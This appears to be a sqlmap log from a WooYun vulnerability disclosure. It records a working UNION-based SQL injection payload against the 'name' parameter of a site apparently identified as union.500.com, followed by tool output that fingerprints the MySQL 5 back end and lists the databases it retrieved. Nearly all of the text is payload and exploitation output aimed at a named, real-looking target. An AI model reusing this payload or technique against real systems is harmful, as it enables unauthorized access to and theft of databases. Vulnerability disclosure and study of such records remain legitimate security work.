 Type: UNION query
Title: MySQL UNION query (NULL) - 25 columns
Payload: name=-9532' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NUL
L, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x71746a6971, 0x4e6c534c6852504e
534d, 0x716e616971), NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL#&email=476666097@qq.c
om
---
[19:15:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[19:15:34] [INFO] fetching database names
[19:15:34] [INFO] the SQL query used returns 2 entries
[19:15:35] [INFO] retrieved: "information_schema"
[19:15:35] [INFO] retrieved: "wapunion"
available databases [2]:
[*] information_schema
[*] wapunion
[19:15:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/union.500.com'
[*] shutting down at 19:15:35
www.wooyun.org